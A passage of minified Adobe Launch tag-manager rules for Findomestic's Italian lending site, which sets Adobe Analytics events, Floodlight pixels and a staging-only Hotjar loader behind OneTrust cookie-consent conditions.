groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/adv\\/pp\\/.*",valueIsRegex:!0},{value:"^\\/landing_page\\/adv\\/cc\\/ppc_sl_prestito_personale.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/pp\\/static\\/media\\/facebook_green.*",valueIsRegex:!0},{value:"^\\/landing_page\\/pp\\/ppc\\/202009\\/standard\\/green.*",valueIsRegex:!0},{value:"^\\/landing_page\\/pp\\/static\\/green\\/info.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC894ed1163da2422aa148c54a1cad7c32-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb36edc3fe2694ce5b5b26d28932f0a62",name:"Floodlight - Conto Corrente - Inizio",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_corrente_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCfb1931724c9945c2ba8dd6bd15f81fc8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4170b5e34d1483aa917261e8757d2c3",name:"AA - simulazione richiesta cessione quinto - modifica (event50)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mod_simulazione_cessione_quinto",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - cessione del quinto - modifica:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event50",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - cessione del quinto - modifica",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb493950838a346d6b6886b7bc9dba098",name:"AA - download documenti (event30)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"download_documento",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di download documenti:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event30",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%dL - nome documento%",linkType:"d"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb49967345fcc45d5ba07b934e96dede4",name:"AA - copertura polizza libera - modifica (event8)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"acq_polizza_libera_mod",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di modifica copertura polizza libera:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event8",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"modifica copertura polizza libera",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb4dca5474995424abcd2a3aab352160e",name:"AA - simulazione richiesta prestito - fine (event34, event204, event503)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta prestito - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event34, event204, event503="+_satellite.getVar("dL - importo prestito"),t.linkTrackEvents="event34, event204, event503",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - prestito - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb62eba41cc664d258ca3cf277b7380d9",name:"AA - aftersales - TYP - fine (event96)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aftersales_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di aftersales - typ - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event96",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"aftersales - typ - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLbb98fb666fbe4ed0b3f99509e393257d",name:"AA - richiesta conto corrente - fine (event23, event213)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_corrente_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta conto corrente - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event23, event213",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta conto corrente - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLbc5f503509814ef593442e6b73706f9a",name:"AA - richiesta cessione del quinto - firma (event51)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"firma_cessione_quinto",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta cessione del quinto - firma:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event51",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta cessione del quinto - firma",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLbf6094a5bf6449bab85bc77a2cbb31ee",name:"AA - richiesta carta - fine (event41, event208)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_carta_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta carta - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event41, event208",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta carta - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc0b7a8e4df284c6b82d82b2e4fcfa4d5",name:"Check dLayer al Library Loaded (page top)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'_satellite.logger.log("Stampa dLayer letto al Library Loaded (page top):",dLayer)',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc22cea411d41413bbfc7c89f701e3acd",name:"AA - Inizio OCR - primo documento (event62)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"inizio_ocr_primo_documento",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di inizio OCR - primo documento:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event62",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"inizio OCR - primo documento",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc38b4670c8064b7eb9b3c9ca810e6981",name:"AA - aftersales - firma digitale - inizio (event89)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"firma_digitale_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di aftersales - firma digitale - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event89",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"aftersales - firma digitale - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLca4cb85b02bb452d9cbe6066bc8f2ce7",name:"AA - assegno circolare (event13)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"assegno_circolare",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta assegno circolare:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event13",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta assegno circolare",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcbfb23fdc9c744ac9b2bb8b79bac80ac",name:"AA - login (event2)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"login",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di login:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event2",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"login",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLccf3e630f05f4b6e8f7d4cb318955982",name:"AA - simulazione richiesta prestito - inizio (event33, event203)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta prestito - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event33, event203",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - prestito - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLce43a9c53908436ab056ad15db792ede",name:"AA - richiesta conto corrente cointestato - fine (event22, event212)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_corrente_cc_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta conto corrente cointestato - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event22, event212",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta conto corrente cointestato - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLce7e94e2c3f94b69acfa8afc36d11a0f",name:"AA - Fine OCR (event64)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fine_ocr",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di fine OCR:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event64",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"fine OCR",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcf757476b1a74209b35bf40b7790f2c2",name:"AA - pagamento f23/f24 (event15)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_f24",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pagamento f23/f24:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event15",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pagamento %dL - tipologia f23/f24 (tipologia_f24))%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcfc5acb8222a42fd9d0ea8fcae8fdbb9",name:"AA - identificazione SPID fine (event61)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"identificazione_spid_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - fine identificazione SPID:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event61",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - fine identificazione SPID",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd02ad69daf284a7cb32fe0d72e6e4614",name:"Hotjar - staging & b2ctest.ecredit.it - Libreria",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.hostname.includes("staging.findomestic")&&!location.hostname.includes("b2ctest.ecredit"))}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V167,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"true"==_satellite.getVar("hj_allowed_test")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"    (function(h,o,t,j,a,r){\n        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};\n        h._hjSettings={hjid:1821927,hjsv:6};\n        a=o.getElementsByTagName('head')[0];\n        r=o.createElement('script');r.async=1;\n        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n        a.appendChild(r);\n    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLdb9a7b0ee3c14578bd0fba1e0b95f8ca",name:"Floodlight - Prestiti - Fine OK",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"dLayer.process_esit",value:"^ok$",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCc25855223868439186e2f86bad939ee5-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd62f8ffb96649548fa49739f10c2ebe",name:"AA - richiesta pago sereno - inizio (event28)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_pago_sereno_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta pago sereno - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event28",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta pago sereno - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe5428f95aa82423e95123ebf4cc2e5b6",name:"AA - scelta provider SPID (event60)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"identificazione_spid_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var 